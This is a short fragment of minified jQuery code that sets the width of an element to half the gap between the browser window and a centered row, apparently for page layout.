n=($(window).width()-$("."+t+" .row").width())/2;$("."+e).css("width",n)};